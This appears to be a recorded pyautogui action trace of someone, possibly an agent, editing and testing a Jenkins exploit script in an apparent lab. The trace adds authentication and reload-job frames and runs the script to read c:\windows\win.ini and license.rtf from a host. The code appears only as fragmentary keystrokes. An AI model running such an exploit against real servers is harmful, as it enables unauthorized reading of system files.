
# List the exploit's commit history with git log --oneline
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('git log --oneline')

pyautogui.press('Return')

# Run python3 exploit.py against kingslanding, dumping license.rtf
pyautogui.press('Return')

pyautogui.press('Return')

# Make the duplicate file argument optional with help 'Target password' and save exploit.py
pyautogui.press('Return')

pyautogui.press('i')

pyautogui.press('BackSpace')

pyautogui.write('password')

pyautogui.press('Return')

# Default --user to admin and add the --pass option near the top of the script
pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.moveTo(410, 284)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.press('gg')

# Start a new line after the 'Side: upload' header in DATA_UPLOAD_HTTP
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.press('o')

# Add an Authorization: Basic header base64-encoding f'{opts.target_user}:{opts.target_pass}' when a user is set
pyautogui.write('if opts.target_u')

pyautogui.scroll(-3)

pyautogui.write('base64.b64')

pyautogui.write("encode(f'{opt}'")

pyautogui.write('{opts.target_user}:{opts.targe')

pyautogui.write('_pass')

pyautogui.write('python3 exploit.py --host kingslanding --file c:\\\\windows\\\\win.ini -h')


pyautogui.moveTo(563, 295)

pyautogui.moveTo(652, 326)

pyautogui.moveTo(652, 332)

pyautogui.moveTo(467, 492)

# Bring the followed TCP stream window with the Basic Authorization request to the front
pyautogui.click(266, 79)

pyautogui.press('Return')

pyautogui.press('Return')

# Extend the comment to 'help or reload-job' and wrap DATA_FRAME_1 in an if opts.target_pass / else branch
pyautogui.write('or reload')

pyautogui.write('-job')

pyautogui.write('if o')

pyautogui.write('pts.target_pass:')

pyautogui.moveTo(918, 371)

pyautogui.moveTo(677, 422)

pyautogui.moveTo(934, 316)

pyautogui.press('i')

# Note 'if password is provided, use reload-job' and set the reload-job frame bytes and lengths
pyautogui.write('ssword is provid')

pyautogui.write('ed, use reload-job`. Else, use `help`.')

pyautogui.moveTo(540, 361)

pyautogui.write('\\x31')

pyautogui.moveTo(512, 334)

pyautogui.moveTo(410, 515)

pyautogui.moveTo(167, 314)

# Scroll through TCP stream 0's Basic Authorization request and the Jenkins HTML response
pyautogui.click(478, 317)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# In exploit.py, assign UUID = str(uuid.uuid4()) for a fresh random identifier
pyautogui.press('Return')

pyautogui.write('str(uuid.uuid4())')

pyautogui.moveTo(218, 118)

pyautogui.moveTo(684, 181)

pyautogui.moveTo(211, 250)

pyautogui.moveTo(467, 265)

pyautogui.moveTo(467, 269)

# Scroll the Standard Encodings table and note the UnicodeDecodeError reference
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('deError:')

pyautogui.moveTo(544, 320)

# Build prepped = conn.prepare_request(req) from the upload Request
pyautogui.write('= conn.prepare')

pyautogui.write('request()')

pyautogui.write('req')

# When opt.target_pass is empty, delete prepped.headers['Authorization'] before sending via conn
pyautogui.write('not opt.target_pass:')

pyautogui.write('del')

pyautogui.write("prepped.headers['']")

pyautogui.write('Authorization')

pyautogui.write('con')

# Assign b = b'@c:\tmp\vagrant-shell.ps1' to measure the backslash path's 23-byte length
pyautogui.write('b =')

pyautogui.write("b'@c:\\tmp\\vagrant-shell.ps1'")

pyautogui.moveTo(441, 100)
